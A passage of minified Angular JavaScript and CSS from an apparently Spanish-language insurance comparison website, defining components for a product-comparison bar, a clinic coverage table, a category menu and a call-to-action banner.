i{transform-origin:center center}@keyframes btn-loading{to{transform:rotate(360deg)}}@keyframes scale{0%{transform:scale(10)}50%{transform:scale(.2)}70%{transform:scale(1.2)}90%{transform:scale(.7)}to{transform:scale(1)}}.qp-banner h1{font-size:1.7rem}@media screen and (min-width: 992px){.qp-banner h1{font-size:2rem}}.qp-banner .banner-subtitle{margin:4px 0 14px}.qp-banner .banner-subtitle h1{font-weight:600}@media only screen and (max-width: 768px){.qp-banner .banner-subtitle h1{font-size:1.5rem;color:#fff!important}}.qp-banner .banner-subtitle h2{font-size:1rem;color:var(--color-secondary, #808080);font-weight:400;margin:.5rem 0;font-family:Inter;max-width:1000px}@media only screen and (max-width: 768px){.qp-banner .banner-subtitle h2{color:#fff;margin-top:10px;font-size:.94rem;line-height:1.3rem}}.qp-banner .bg-banner-compare{position:absolute;width:100%;height:110px;z-index:-10;top:0;left:0}@media screen and (max-width: 768px){.qp-banner .bg-banner-compare{height:100px}}.qp-banner .bg-banner-compare-img{position:absolute;width:100%;height:170px;z-index:-9;top:0;left:0}@media screen and (min-width: 992px){.qp-banner .bg-banner-compare-img{background-position:right;background-size:contain;background-repeat:no-repeat}}.qp-banner .bg-banner-compare-img:after{top:0;left:0;z-index:-9;content:"";width:100%;position:absolute;height:100%;background:linear-gradient(90deg,#fcfdff 0% 45%,#00ffde00 62%),linear-gradient(90deg,#fcfeff 0% 65%,#00ffde00 80%)}@media only screen and (max-width: 768px){.qp-banner .bg-banner-compare-img:after{background:var(--my-color-var);opacity:.9}}@media only screen and (min-width: 992px){.qp-banner .bg-banner-compare-img:after{background:linear-gradient(90deg,#fcfdff 0% 45%,#00ffde00 62%),linear-gradient(90deg,#fcfdff 0%,#fcfdff var(--end-banner-gradient-lg),rgba(0,255,222,0) 100%)}}.form-sticky{top:75px;left:0;position:sticky;z-index:2}.subdomain{top:0;left:0;position:sticky;z-index:2}.mt-01{margin-top:-.5rem}.overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1;background:#0006;opacity:0;visibility:hidden;transition:opacity .8s ease,visibility .8s ease}.overlay.show{opacity:1;visibility:visible}.popover-formwarning{color:#313131;font-family:Inter}.popover-formwarning .pp-text{margin-left:7px;line-height:1.1rem}\n'],encapsulation:2})}}return Me})()},9056:(fe,N,o)=>{"use strict";o.r(N),o.d(N,{BarCompareComponent:()=>pe});var e=o(38206),M=o(31709),t=o(56383),n=o(18813),d=o(44756),l=o(77599),r=o(14665),E=o(46612),c=o(81406);const f=Q=>({"d-flex justify-content-center align-items-center":Q}),g=Q=>[Q,"PEN","symbol-narrow","1.0-0","es-PE"],b=Q=>({"mt-2":Q}),C=Q=>({seguro:Q});function a(Q,ee){if(1&Q){const R=c.RV6();c.j41(0,"div",3)(1,"button",8),c.bIt("click",function(){c.eBV(R);const ie=c.XpG(2);return c.Njj(ie.refreshCompare())}),c.nrm(2,"i",9),c.k0s()()}2&Q&&(c.R7$(),c.Y8G("ngbPopover","Volver a listar todos los productos")("triggers","mouseenter:mouseleave"))}function _(Q,ee){if(1&Q&&c.nrm(0,"img",14),2&Q){const R=c.XpG(2).$implicit,Z=c.XpG(2);c.Y8G("src",Z.buildUrlImg((null==R||null==R.organization||null==R.organization.metadata?null:R.organization.metadata.image)||(null==R||null==R.metadata?null:R.metadata.image)),c.B4B)("alt",null==R?null:R.displayName)}}function u(Q,ee){if(1&Q&&c.nrm(0,"img",14),2&Q){const R=c.XpG(2).$implicit,Z=c.XpG(2);c.Y8G("src",Z.buildUrlImg((null==R||null==R.organization||null==R.organization.metadata?null:R.organization.metadata.image)||(null==R||null==R.metadata?null:R.metadata.image)),c.B4B)("alt",null==R?null:R.displayName)}}function v(Q,ee){if(1&Q&&(c.j41(0,"h5",6),c.EFF(1),c.k0s()),2&Q){const R=c.XpG(2).$implicit;c.R7$(),c.SpI(" ",null==R?null:R.nombreplan," ")}}function I(Q,ee){if(1&Q&&(c.j41(0,"h5",6),c.EFF(1),c.k0s()),2&Q){const R=c.XpG(2).$implicit;c.R7$(),c.JRh(null==R?null:R.displayName)}}function P(Q,ee){if(1&Q&&(c.j41(0,"p",16),c.EFF(1),c.nI1(2,"qpCurrency"),c.k0s()),2&Q){const R=c.XpG(2).$implicit;c.R7$(),c.SpI(" ",c.ii3(2,1,null==R?null:R.tuprecio,"UF",null,"CLP")," ")}}function w(Q,ee){if(1&Q&&(c.j41(0,"span",17),c.EFF(1),c.k0s()),2&Q){const R=c.XpG(5);c.R7$(),c.SpI(" ",R.ingresoDatosColectivo()?"Costo total seguro":"Total por Trabajador"," ")}}function j(Q,ee){1&Q&&(c.j41(0,"span",18),c.EFF(1,"Desde"),c.k0s())}function F(Q,ee){if(1&Q&&(c.j41(0,"p",16),c.EFF(1),c.nI1(2,"qpCurrency"),c.k0s()),2&Q){const R=c.XpG(3).$implicit;c.R7$(),c.SpI(" ",c.bMT(2,1,null==R?null:R.price.minPrice)," ")}}function G(Q,ee){if(1&Q&&(c.j41(0,"p",16),c.EFF(1),c.nI1(2,"currency"),c.k0s()),2&Q){const R=c.XpG(4).$implicit;c.R7$(),c.SpI(" ",c.iJd(2,1,c.eq3(7,g,null==R||null==R.priceRange?null:R.priceRange.from))," ")}}function L(Q,ee){if(1&Q&&(c.j41(0,"p",20),c.EFF(1),c.nI1(2,"qpCurrency"),c.k0s()),2&Q){const R=c.XpG(4).$implicit,Z=c.XpG(2);c.xc7("margin-top",Z.isSeguroColectivo(null==R||null==R.insuranceType||null==R.insuranceType.upperType?null:R.insuranceType.upperType.name)?"0":null),c.Y8G("ngClass",c.eq3(9,b,(null==Z.perfilIngreso?null:Z.perfilIngreso.ingresodatos)&&!Z.isSeguroColectivo(null==R||null==R.insuranceType||null==R.insuranceType.upperType?null:R.insuranceType.upperType.name))),c.R7$(),c.SpI(" ",c.ii3(2,4,null==R||null==R.priceRange?null:R.priceRange.from,null==R||null==R.priceRange||null==R.priceRange.unit?null:R.priceRange.unit.code,null,"CLP")," ")}}function oe(Q,ee){if(1&Q&&c.DNE(0,G,3,9,"p",16)(1,L,3,11,"p",19),2&Q){const R=c.XpG(5);c.vxM(R.isPeru?0:1)}}function re(Q,ee){if(1&Q&&c.DNE(0,w,2,1,"span",17)(1,j,2,0,"span",18)(2,F,3,3,"p",16)(3,oe,2,1),2&Q){const R=c.XpG(2).$implicit,Z=c.XpG(2);c.vxM(Z.isSeguroColectivo(null==R||null==R.insuranceType||null==R.insuranceType.upperType?null:R.insuranceType.upperType.name)?0:null!=Z.perfilIngreso&&Z.perfilIngreso.ingresodatos||"Salud"!==Z.comparator?-1:1),c.R7$(2),c.vxM(Z.isIH?2:3)}}function W(Q,ee){if(1&Q){const R=c.RV6();c.j41(0,"i",12),c.bIt("click",function(){c.eBV(R);const ie=c.XpG().$index,ue=c.XpG(2);return c.Njj(ue.remove(ie))}),c.k0s(),c.j41(1,"div",13),c.DNE(2,_,1,2,"img",14)(3,u,1,2,"img",14),c.k0s(),c.j41(4,"div",15),c.DNE(5,v,2,1,"h5",6)(6,I,2,1,"h5",6)(7,P,3,6,"p",16)(8,re,4,2),c.k0s()}if(2&Q){const R=c.XpG().$implicit;c.R7$(2),c.vxM(null!=R&&R.nombreplan?2:3),c.R7$(3),c.vxM(null!=R&&R.nombreplan?5:6),c.R7$(2),c.vxM(null!=R&&R.nombreplan?7:8)}}function X(Q,ee){1&Q&&(c.j41(0,"div",11),c.nrm(1,"i",21),c.j41(2,"p",22),c.EFF(3),c.nI1(4,"qpTranslate"),c.k0s()()),2&Q&&(c.R7$(3),c.SpI(" ",c.bMT(4,1,"compare.bar.add.product")||"Agr\xe9galo desde el producto"," "))}function ge(Q,ee){if(1&Q&&(c.j41(0,"div",4)(1,"div",10),c.DNE(2,W,9,3)(3,X,5,3,"div",11),c.k0s()()),2&Q){const R=ee.$implicit;c.R7$(),c.Y8G("ngClass",c.eq3(2,f,!R)),c.R7$(),c.vxM(R?2:3)}}function xe(Q,ee){if(1&Q&&(c.j41(0,"p",6),c.EFF(1),c.nI1(2,"qpTranslate"),c.k0s()),2&Q){const R=c.XpG(2);c.R7$(),c.SpI(" ",c.i5U(2,1,"compare.bar.msg.choose",c.eq3(4,C,R.seguro))||"Elige m\xednimo 2 seguros para compararlos"," ")}}function Y(Q,ee){if(1&Q){const R=c.RV6();c.j41(0,"a",23),c.nI1(1,"qpTranslate"),c.bIt("click",function(){c.eBV(R);const ie=c.XpG(2);return c.Njj(ie.openDialog())}),c.k0s()}if(2&Q){const R=c.XpG(2);c.Y8G("innerHTML",c.i5U(1,1,"compare.bar.button",c.eq3(4,C,R.seguro)),c.npT)}}function _e(Q,ee){if(1&Q&&(c.j41(0,"div",0)(1,"div",1)(2,"div",2),c.DNE(3,a,3,2,"div",3),c.Z7z(4,ge,4,4,"div",4,c.fX1),c.j41(6,"div",5),c.DNE(7,xe,3,6,"p",6)(8,Y,2,6,"a",7),c.k0s()()()()),2&Q){const R=c.XpG();c.R7$(3),c.vxM(R.comparationByParams&&!R.isMovil?3:-1),c.R7$(),c.Dyx(R.products),c.R7$(2),c.AVh("col-2",R.comparationByParams&&!R.isMovil)("col-3",!R.comparationByParams||R.isMovil),c.R7$(),c.vxM(R.totalProducts<2?7:-1),c.R7$(),c.vxM(R.totalProducts>1?8:-1)}}let pe=(()=>{class Q{constructor(R,Z,ie,ue,y){this.modalService=R,this._datosCompartidosService=Z,this.environment=ie,this._cdr=ue,this._compareService=y,this.subscribe=new t.yU,this.colectivos=["SEGURO COLECTIVO","EPS"],this.buildUrlImg=H=>H?this.environment.CDN_BASE_URL+H?.replace(/\/assets/,""):""}ngOnInit(){this.isIH=this.environment.country===M.TP9.INTERNACIONAL,this.isPeru=this.environment.country===M.TP9.PERU,this._cdr.detectChanges(),this.subscribe=this._datosCompartidosService.bSubject.subscribe(R=>{this.isMovil=R}),this._datosCompartidosService.onProductsToComparate().subscribe(R=>{R?.length&&(this.products=R,this.totalProducts=R.filter(Z=>Z).length,this._cdr.detectChanges())}),this._datosCompartidosService.checkSubdomainSubject.subscribe(R=>{this.seguro=R?"planes":"seguros",this.isInSubdomain=R})}openDialog(){this.modalService.open(this.tableTpl,{windowClass:"modal-comparator modal-transform-none",size:"lg"})}remove(R){this._datosCompartidosService.removeProductToCompare(R),this._cdr.detectChanges()}ingresoDatosColectivo(){return this._datosCompartidosService.ingresoDatosColectivo()}isSeguroColectivo(R){return this.colectivos.includes(R)}refreshCompare(){this._datosCompartidosService.productsFromParams=[],this._datosCompartidosService.removeProductToCompare(-1),this._compareService.pageChange$.next(1)}get comparationByParams(){return this._datosCompartidosService.productsFromParams.length&&this._datosCompartidosService.getProductsToComparate.length}static{this.\u0275fac=function(Z){return new(Z||Q)(c.rXU(e.Bq),c.rXU(d.YW),c.rXU(n.OH),c.rXU(c.gRc),c.rXU(d.vG))}}static{this.\u0275cmp=c.VBU({type:Q,selectors:[["qp-bar-compare"]],inputs:{plan:"plan",tableTpl:"tableTpl",comparator:"comparator",perfilIngreso:"perfilIngreso",productsCompare:"productsCompare"},standalone:!0,features:[c.aNF],decls:1,vars:1,consts:[[1,"bar-compare","container-fluid"],[1,"container"],[1,"row","align-content-center"],[1,"col-1"],[1,"col-3","h-100","align-self-center"],[1,"align-self-center","text-center","btn-compare"],[1,"m-0"],["id","qp-bar-compare-1",1,"btn",3,"innerHTML"],["placement","top",1,"text-white","btn","btn-primary","w-100","h-100",3,"click","ngbPopover","triggers"],[1,"fad","fa-sync-alt","ml-1",2,"scale","1.5"],[1,"box-compare",3,"ngClass"],[1,"no-product"],[1,"fas","fa-times-circle",3,"click"],[1,"img-logo"],[3,"src","alt"],[1,""],[1,"price"],[1,"pricelabel",2,"display","block","margin-bottom","0"],[1,"pricelabel"],[1,"price",3,"ngClass","margin-top"],[1,"price",3,"ngClass"],[1,"fas","fa-plus-circle"],[1,"my-2"],["id","qp-bar-compare-1",1,"btn",3,"click","innerHTML"]],template:function(Z,ie){1&Z&&c.DNE(0,_e,9,7,"div",0),2&Z&&c.vxM(ie.totalProducts>0?0:-1)},dependencies:[E.YU,r.P,E.oe,l.G,e.ZM],styles:[".bar-compare[_ngcontent-%COMP%]{bottom:0;height:120px;z-index:1;position:fixed;background:var(--color-white, #ffffff);box-shadow:1px -3px 2px #0003;padding:1rem 0rem}.bar-compare[_ngcontent-%COMP%]   h5[_ngcontent-%COMP%]{font-size:.75rem;color:var(--color-text, #1d1d1f);font-weight:800;overflow:hidden;white-space:nowrap;width:65%;text-overflow:ellipsis}.bar-compare[_ngcontent-%COMP%]   .box-compare[_ngcontent-%COMP%]{color:var(--color-secondary, #808080);box-shadow:none;border:2px dashed var(--color-border-grey, #C6CACE);min-height:71px;max-height:90px;border-radius:5px;-webkit-box-shadow:none;background-color:transparent;padding:.5rem}.bar-compare[_ngcontent-%COMP%]   .box-compare[_ngcontent-%COMP%]   .img-logo[_ngcontent-%COMP%]{width:100px;position:absolute;bottom:15px;right:25px}.bar-compare[_ngcontent-%COMP%]   .box-compare[_ngcontent-%COMP%]   .pricelabel[_ngcontent-%COMP%]{font-size:.75rem}.bar-compare[_ngcontent-%COMP%]   .box-compare[_ngcontent-%COMP%]   .price[_ngcontent-%COMP%]{font-weight:700;font-size:1.5rem;margin:0}.bar-compare[_ngcontent-%COMP%]   .box-compare[_ngcontent-%COMP%]   .fa-times-circle[_ngcontent-%COMP%]{font-size:1.125rem;color:var(--color-border-grey, #C6CACE);top:-9px;right:5px;cursor:pointer;transition:.2s;position:absolute;background:var(--color-white, #ffffff)}.bar-compare[_ngcontent-%COMP%]   .box-compare[_ngcontent-%COMP%]   .fa-times-circle[_ngcontent-%COMP%]:hover{color:var(--color-input, #9a9a9a)}.bar-compare[_ngcontent-%COMP%]   .box-compare[_ngcontent-%COMP%]   .no-product[_ngcontent-%COMP%]{display:flex;font-size:.875rem;line-height:1.5;flex-direction:column;justify-content:center;align-items:center}.bar-compare[_ngcontent-%COMP%]   .btn-compare[_ngcontent-%COMP%]   p[_ngcontent-%COMP%]{font-size:1.125rem;color:var(--color-secondary, #808080)}.bar-compare[_ngcontent-%COMP%]   .btn-compare[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{width:80%;border:none;color:var(--color-white, #ffffff);cursor:pointer;transition:.3s;padding:1rem 1.5rem;border-radius:5px;background:var(--color-primary, #40B4E5)}.bar-compare[_ngcontent-%COMP%]   .btn-compare[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]:hover{background:var(--color-third, #0E6FC5)}"]})}}return Q})()},22708:(fe,N,o)=>{"use strict";o.d(N,{J:()=>w});var e=o(81406),t=(o(31709),o(56383)),n=o(18813),d=o(44756),l=o(98097),r=o(31104),E=o(17057),c=o(68795),f=o(46612);const g=(j,F)=>({"w-50":j,"w-100":F});function b(j,F){1&j&&(e.j41(0,"h5",3),e.EFF(1,"No se encontraron cl\xednicas con los filtros seleccionados"),e.k0s())}function C(j,F){if(1&j){const G=e.RV6();e.j41(0,"li",8)(1,"a",9),e.bIt("click",function(){const oe=e.eBV(G).$implicit,re=e.XpG(5);return e.Njj(re.onClickClinic(oe))}),e.EFF(2),e.nI1(3,"titlecase"),e.k0s()()}if(2&j){const G=F.$implicit;e.R7$(2),e.SpI(" ",e.bMT(3,1,G.displayName)," ")}}function a(j,F){if(1&j&&(e.j41(0,"mat-expansion-panel",5)(1,"mat-expansion-panel-header")(2,"mat-panel-description")(3,"p",6),e.EFF(4),e.k0s()()(),e.j41(5,"ul",7),e.Z7z(6,C,4,3,"li",8,e.fX1),e.k0s()()),2&j){const G=F.$implicit;e.Y8G("expanded",0===F.$index),e.R7$(4),e.SpI("Ver ",G.length," Centro de atenci\xf3n"),e.R7$(2),e.Dyx(G)}}function _(j,F){if(1&j&&(e.j41(0,"mat-accordion",4),e.Z7z(1,a,8,2,"mat-expansion-panel",5,e.fX1),e.k0s()),2&j){const G=e.XpG(3);e.R7$(),e.Dyx(G.dataSource)}}function u(j,F){if(1&j&&(e.j41(0,"div")(1,"div",2),e.DNE(2,b,2,0,"h5",3)(3,_,3,0,"mat-accordion",4),e.k0s()()),2&j){const G=e.XpG(2);e.R7$(2),e.vxM(0===(null==G.dataSource?null:G.dataSource.length)?2:-1),e.R7$(),e.vxM((null==G.dataSource?null:G.dataSource.length)>0?3:-1)}}function v(j,F){if(1&j&&(e.j41(0,"div",1),e.nrm(1,"qp-pimg",10),e.j41(2,"h3",11),e.EFF(3,"\xa1Ups!"),e.k0s(),e.j41(4,"h5",12),e.EFF(5,"No se encontr\xf3 informaci\xf3n de Cl\xednicas asociadas a este beneficio"),e.k0s()()),2&j){const G=e.XpG(2);e.R7$(),e.Y8G("ngClass",e.l_i(1,g,!G.isMovil,G.isMovil))}}function I(j,F){if(1&j&&(e.j41(0,"div"),e.DNE(1,u,4,2,"div")(2,v,6,4,"div",1),e.k0s()),2&j){const G=e.XpG();e.R7$(),e.vxM(G.clinics.length>0?1:2)}}function P(j,F){1&j&&e.nrm(0,"qp-spinner",0),2&j&&e.Y8G("title","Cargando Cl\xednicas")}let w=(()=>{class j{constructor(G,L){this._datosCompartidosService=G,this._valueBenefit=L,this.totalClinics=new e.bkB,this.totalClinicsByState=new e.bkB,this.loadingClinics=new e.bkB,this.selectedClinic=new e.bkB,this.subscribe=new t.yU,this.clinics=[],this.displayedColumns=["name","coverage"]}ngOnInit(){this.subscribe=this._datosCompartidosService.bSubject.subscribe(G=>this.isMovil=G)}ngOnChanges({coverageOrganizations:G,filters:L}){G&&G.currentValue&&this.getClinics(),L&&L.currentValue&&this.applyFilters()}getAndBuildClinicsInNetwork(G){const L=[];for(const oe of G)oe.network?.clinics?.length&&oe.network.clinics.forEach(re=>{L.push({...re,coverage:oe.coverage})});return L}getClinics(){this.clinics=[],this.search=!1,this.loadingClinics.emit(this.search),(L=>{this.search=!0;const oe=L.filter(ge=>!ge.network?.clinics),re=L.filter(ge=>ge.network?.clinics),W=this.getAndBuildClinicsInNetwork(re);this.coverageOrganizations=this.clinics=[...oe,...W],this.loadingClinics.emit(this.search),this.clinics=this.clinics.map(ge=>(ge.title=this._valueBenefit.transform(ge.coverage),ge)),this.countClinicsByState(this.clinics);const X=[];for(const ge of Object.values(this.groupBy(this.clinics,"title")))X.push(ge);this._dataSource=X.sort((ge,xe)=>xe[0]?.coverage?.percentage?.minAmount-ge[0]?.coverage?.percentage?.minAmount||ge[0]?.coverage?.deductible?.minAmount-xe[0]?.coverage?.deductible?.minAmount).map(ge=>ge.sort((xe,Y)=>(0,n.fQ)(xe.displayName)>(0,n.fQ)(Y.displayName)?1:-1)),this.applyFilters()})(this.coverageOrganizations)}applyFilters(){const G=(0,n.fQ)(this.filters.clinic.toLowerCase()),L=this.filters.selectedStates.map(W=>W.stateCode);let oe=this._dataSource,re=0;oe&&(oe=oe.map(W=>{const X=W.filter(ge=>{let xe=!0,Y=!0;return G&&(xe=(0,n.fQ)(ge.displayName.toLowerCase()).indexOf(G)>-1),ge.countryStates?.length>0&&L.length>0&&(Y=L.includes(ge.countryStates[0].stateCode)),xe&&Y});return re+=X?.length,X}).filter(W=>W.length>0)),this.dataSource=oe,this.totalClinics.emit(re)}countClinicsByState(G){const L={};G.map(oe=>{oe.countryState?.length>0&&(L[oe.countryState[0].stateCode]=(L[oe.countryState[0].stateCode]||0)+1)}),this.totalClinicsByState.emit(L)}groupBy(G,L){return G.reduce(function(oe,re){return(oe[re[L]]=oe[re[L]]||[]).push(re),oe},{})}onClickClinic(G){this.selectedClinic.emit(G)}static{this.\u0275fac=function(L){return new(L||j)(e.rXU(d.YW),e.rXU(l.y))}}static{this.\u0275cmp=e.VBU({type:j,selectors:[["qp-benefit-table"]],inputs:{insuranceId:"insuranceId",benefit:"benefit",filters:"filters",coverageOrganizations:"coverageOrganizations",montoIndemnizar:"montoIndemnizar"},outputs:{totalClinics:"totalClinics",totalClinicsByState:"totalClinicsByState",loadingClinics:"loadingClinics",selectedClinic:"selectedClinic"},standalone:!0,features:[e.OA$,e.aNF],decls:2,vars:1,consts:[[3,"title"],[1,"d-flex","flex-column","justify-content-center"],[1,"border","mb-4",2,"overflow-x","hidden"],[1,"m-4","text-center"],["displayMode","flat"],[3,"expanded"],[1,"m-0"],[1,"p-0","border-top","mt-1"],[1,"my-2","li-clinic"],[3,"click"],["src","/assets/images/elementos/prespuestos-gif.gif","alt","Centros M\xe9dicos",1,"mx-auto",3,"ngClass"],[1,"text-center","font-weight-bold"],[1,"text-center"]],template:function(L,oe){1&L&&e.DNE(0,I,3,1,"div")(1,P,1,1,"qp-spinner",0),2&L&&e.vxM(oe.search?0:1)},dependencies:[c.BS,c.GK,c.Z2,c.Q6,E.z,f.YU,r.t,f.PV],styles:["[_nghost-%COMP%]     .mat-expansion-panel-header{padding:0 .75rem}[_nghost-%COMP%]     .mat-expansion-panel-header .mat-expansion-panel-header-title{display:inline!important}[_nghost-%COMP%]     .mat-expansion-panel-header .mat-expansion-indicator{display:inline}[_nghost-%COMP%]     .mat-expansion-panel-body{padding:0 .75rem 16px;max-height:300px;overflow-y:auto}[_nghost-%COMP%]     .mat-expansion-panel-header{margin:8px 0}[_nghost-%COMP%]     .mat-panel-title{font-size:.75rem!important}  .table-container{overflow:auto}  .mat-elevation-z8{box-shadow:none!important;border:1px solid #dddddd;border-radius:5px}.li-clinic[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover{color:var(--primary);cursor:pointer}"]})}}return j})()},24254:(fe,N,o)=>{"use strict";o.r(N),o.d(N,{QpBoxCategoryComponent:()=>u});var e=o(81406),M=o(56383),t=o(44756),n=o(50232),d=o(26560),l=o(77599),r=o(44487),E=o(37773),c=o(46612),f=o(80392);const g=v=>({opacity:v});function b(v,I){if(1&v&&(e.j41(0,"li",9)(1,"a",7),e.nI1(2,"localize"),e.EFF(3),e.nI1(4,"qpTranslate"),e.k0s()()),2&v){const P=I.$implicit;e.R7$(),e.Y8G("routerLink",e.bMT(2,2,P.url)),e.R7$(2),e.JRh(e.bMT(4,4,P.displayName))}}function C(v,I){if(1&v&&(e.j41(0,"div")(1,"h3",6)(2,"a",7),e.nI1(3,"localize"),e.EFF(4),e.nI1(5,"qpTranslate"),e.k0s()(),e.j41(6,"ul",8),e.Z7z(7,b,5,6,"li",9,e.fX1),e.k0s()()),2&v){const P=I.$implicit;e.R7$(2),e.Y8G("routerLink",e.bMT(3,2,null==P?null:P.url)),e.R7$(2),e.JRh(e.bMT(5,4,P.title)),e.R7$(3),e.Dyx(P.categories)}}function a(v,I){if(1&v&&(e.j41(0,"div"),e.Z7z(1,C,9,6,"div",null,e.fX1),e.k0s()),2&v){const P=e.XpG();e.R7$(),e.Dyx(P.urlsCategories)}}function _(v,I){1&v&&e.nrm(0,"qp-skeleton-loader",5),2&v&&e.Y8G("type","skeletonBoxSeo")}let u=(()=>{class v{constructor(P,w,j){this._menuService=P,this._datosCompartidosService=w,this._animationService=j,this.browserCheck=(0,e.WQX)(t.Y1),this.styleOpacity=1,this.subscribe=new M.yU,this.setClassAnimation=(F,G,L)=>this._animationService.setClassAnimation(F,G,L)}ngOnInit(){this.subscribe=this._datosCompartidosService.bSubject.subscribe(P=>{this.isMovil=P}),this._menuService.urlsCategories().subscribe(P=>{this.urlsCategories=this._menuService.getMenuType(P,"box_category")})}static{this.\u0275fac=function(w){return new(w||v)(e.rXU(t.$1),e.rXU(t.YW),e.rXU(n.O))}}static{this.\u0275cmp=e.VBU({type:v,selectors:[["qp-box-category"]],standalone:!0,features:[e.Jv_([n.O]),e.aNF],decls:9,vars:8,consts:[["listCagetory",""],[1,"container-fluid","py-3"],[1,"container"],["intersectionObserver","",1,"box-category","mt-4",3,"visibilityChange","ngStyle","intersectionThreshold"],[1,"mb-4"],[3,"type"],[1,"m-0"],[3,"routerLink"],[1,"row"],[1,"col-lg-3","col-md-4","col-sm-6","col-12"]],template:function(w,j){if(1&w){const F=e.RV6();e.j41(0,"div",1)(1,"div",2)(2,"div",3,0),e.bIt("visibilityChange",function(L){e.eBV(F);const oe=e.sdS(3);return e.Njj(j.setClassAnimation(oe,L,"fade-in-bottom"))}),e.j41(4,"h2",4),e.EFF(5),e.nI1(6,"qpTranslate"),e.k0s(),e.DNE(7,a,3,0,"div")(8,_,1,1,"qp-skeleton-loader",5),e.k0s()()()}2&w&&(e.R7$(2),e.Y8G("ngStyle",e.eq3(6,g,j.styleOpacity))("intersectionThreshold",.3),e.R7$(3),e.JRh(e.bMT(6,4,"qpuniversity.lateral-menu.categories")),e.R7$(2),e.vxM(j.urlsCategories?7:8))},dependencies:[f.T,c.B3,E.Wk,r.W,l.G,d.S],styles:[".box-category[_ngcontent-%COMP%]{max-width:1140px;margin:0 auto}.box-category[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]{color:var(--color-primary, #40B4E5);font-size:1.875rem;letter-spacing:.5px;cursor:pointer}.box-category[_ngcontent-%COMP%]   h2[_ngcontent-%COMP%]:hover{color:#339ecc;transition:color .2s}.box-category[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]{cursor:pointer;font-size:1rem;font-family:Inter;font-weight:700}.box-category[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:var(--color-secondary, #808080)}.box-category[_ngcontent-%COMP%]   h3[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover{color:#339ecc}.box-category[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]{padding:10px 0}.box-category[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{color:var(--color-secondary, #808080);font-size:1rem;margin:.3rem 0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}@media only screen and (min-width: 992px){.box-category[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]{font-size:.875rem}}.box-category[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]{color:gray;line-height:initial;transition:text .3s;padding:.7rem 0}.box-category[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]   fa-icon[_ngcontent-%COMP%]{color:var(--color-primary, #40B4E5)}.box-category[_ngcontent-%COMP%]   ul[_ngcontent-%COMP%]   li[_ngcontent-%COMP%]   a[_ngcontent-%COMP%]:hover{text-decoration:underline;color:var(--color-primary, #40B4E5)}"]})}}return v})()},59488:(fe,N,o)=>{"use strict";o.d(N,{j:()=>t});var e=o(37773),M=o(81406);let t=(()=>{class n{constructor(){}ngOnInit(){}static{this.\u0275fac=function(r){return new(r||n)}}static{this.\u0275cmp=M.VBU({type:n,selectors:[["qp-call-to-action"]],inputs:{text:"text",url:"url"},standalone:!0,features:[M.aNF],decls:6,vars:2,consts:[[1,"bar-bottom","d-flex","justify-content-center","align-items-center","px-2","px-md-0"],[1,"mb-0","text-white","py-3","pr-2"],[1,"btn","btn-danger",3,"routerLink"]],template:function(r,E){1&r&&(M.j41(0,"div",0)(1,"h4",1),M.EFF(2),M.k0s(),M.j41(3,"a",2)(4,"b"),M.EFF(5,"GRATIS AC\xc1"),M.k0s()()()),2&r&&(M.R7$(2),M.JRh(E.text),M.R7$(),M.Y8G("routerLink",E.url))},dependencies:[e.Wk],styles:[".bar-bottom[_ngcontent-%COMP%]{bottom:0;z-index:999;position:sticky;background:var(--color-primary, #40B4E5)}"]})}}return n})()},98390:(fe,N,o)=>{"use strict";o.d(N,{g:()=>E});var e=o(56383),M=o(44756),t=o(96025),n=o(77599),d=o(81406);function l(c,f){if(1&c&&(d.j41(0,"article",12)(1,"div",8)(2,"div",13),d.nrm(3,"i"),d.k0s(),d.j41(4,"h3"),d.EFF(5),d.k0s()(),d.j41(6,"div",14)(7,"p"),d.EFF(8),d.k0s()()()),2&c){const g=f.$implicit,b=d.XpG(2);d.R7$(2),d.xc7("background",(null==b.comparator||null==b.comparator.metadata?null:b.comparator.metadata.color)+"15"),d.R7$(),d.HbH("far "+((null==g?null:g.icon)||"fa-check")),d.xc7("color",null==b.comparator||null==b.comparator.metadata?null:b.comparator.metadata.color),d.R7$(2),d.JRh(null==g?null:g.title),d.R7$(3),d.JRh(null==g?null:g.description)}}function r(c,f){if(1&c&&(d.j41(0,"section",0)(1,"div",1),d.nrm(2,"div",2)(3,"div",3)(4,"div",4)(5,"div",5)(6,"div",6),d.k0s(),d.j41(7,"div",7)(8,"header",8)(9,"h2",9),d.EFF(10),d.nI1(11,"qpTranslate"),d.j41(12,"span"),d.EFF(13),d.k0s()(),d.nrm(14,"div",10),d.k0s(),d.j41(15,"div",11),d.Z7z(16,l,9,8,"article",12,d.fX1),d.k0s()()()),2&c){const g=d.XpG();d.R7$(2),d.xc7("background",(null==g.comparator||null==g.comparator.metadata?null:g.comparator.metadata.color)+"15"),d.R7$(),d.xc7("background",(null==g.comparator||null==g.comparator.metadata?null:g.comparator.metadata.color)+"12"),d.R7$(),d.xc7("background",(null==g.comparator||null==g.comparator.metadata?null:g.comparator.metadata.color)+"10"),d.R7$(),d.xc7("background-image","radial-gradient(circle, "+(null==g.comparator||null==g.comparator.metadata?null:g.comparator.metadata.color)+"25 2px, transparent 2.5px)"),d.R7$(),d.xc7("background-image","radial-gradient(circle, "+(null==g.comparator||null==g.comparator.metadata?null:g.comparator.metadata.color)+"20 2px, transparent 2.5px)"),d.R7$(4),d.SpI("",d.bMT(11,16,"comparator.benefit.title")," "),d.R7$(2),d.xc7("color",null==g.comparator||null==g.comparator.metadata?null:g.comparator.metadata.color),d.R7$(),d.JRh(null==g.comparator?null:g.comparator.displayName),d.R7$(),d.xc7("background","linear-gradient(90deg, 